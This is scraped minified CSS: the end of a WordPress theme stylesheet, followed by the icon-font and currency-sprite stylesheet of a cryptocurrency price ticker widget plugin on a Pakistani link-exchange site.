span{line-height:70px}}@media all and (min-width:0\0) and (min-resolution:.001dpcm){#main-menu ul li.menu-item-simple-parent ul,#main-menu ul li.menu-item-simple-parent ul li ul,#main-menu ul li.menu-item-simple-parent ul li ul li ul{z-index:auto}.vc_row-flex.vc_row{display:table!important}.vc_row.vc_row-flex.dt-sc-map-overlay{display:block!important}.dt-sc-contact-details-on-map.hide-overlay .vc_row.vc_row-flex.dt-sc-map-overlay{display:none!important}.spa-map::before{content:none!important}}@-moz-document url-prefix(){.dt-sc-contact-details-on-map .dt-sc-map-overlay{padding:68px 0 0}.university-contact-form .button-field i{height:48px;line-height:48px}}@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-devicepixel-ratio:1.5),only screen and (min-resolution:1.5dppx){#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{display:inline-block;float:left}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1769720006
body_size: 415
content:
 @font-face{font-display:swap;font-family:'ccpwicons';src:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.eot?89136625);src:url('../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.eot?89136625#iefix') format('embedded-opentype'),url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.woff2?89136625) format('woff2'),url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.woff?89136625) format('woff'),url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.ttf?89136625) format('truetype'),url('../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.svg?89136625#ccpwicons') format('svg');font-weight:400;font-style:normal}[class^="ccpw_icon-"]:before,[class*=" ccpw_icon-"]:before{font-family:"ccpwicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ccpw_icon-up:before{content:'\21'}.ccpw_icon-down:before{content:'\22'}.ccpw_icon-price-up:before{content:'\e800'}.ccpw_icon-price-down:before{content:'\e801'}.ccpw_icon-exchange:before{content:'\e802'}.ccpw_icon-website:before{content:'\e803'}.ccpw_icon-country:before{content:'\e804'}.ccpw_icon-edit:before{content:'\e805'}.ccpw_icon-setting:before{content:'\e806'}.ccpw_icon-flight:before{content:'\e807'}.ccpw_icon-top:before{content:'\e809'}.ccpw_icon-gplus:before{content:'\f0d4'}.ccpw_icon-money:before{content:'\f0d6'}.ccpw_icon-chat:before{content:'\f0e6'}.ccpw_icon-alexa:before{content:'\f135'}.ccpw_icon-link:before{content:'\f14c'}.ccpw_icon-euro:before{content:'\f153'}.ccpw_icon-pound:before{content:'\f154'}.ccpw_icon-dollar:before{content:'\f155'}.ccpw_icon-rupee:before{content:'\f156'}.ccpw_icon-bitcoin:before{content:'\f15a'}.ccpw_icon-youtube:before{content:'\f166'}.ccpw_icon-coins:before{content:'\f192'}.ccpw_icon-volume:before{content:'\f200'}.ccpw_icon-chart:before{content:'\f201'}.ccpw_icon-buy-coin:before{content:'\f217'}.ccpw_icon-sell-coin:before{content:'\f218'}.ccpw_icon-telegram:before{content:'\f2c6'}.ccpw_icon-github:before{content:'\f300'}.ccpw_icon-twitter:before{content:'\f304'}.ccpw_icon-facebook:before{content:'\f308'}.ccpw_icon-linkedin:before{content:'\f30c'}.bg-aed{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -10px -10px}.bg-cad{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -62px -10px}.bg-eur{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -10px -62px}.bg-rmb{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -62px -62px}.bg-thb{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -114px -10px}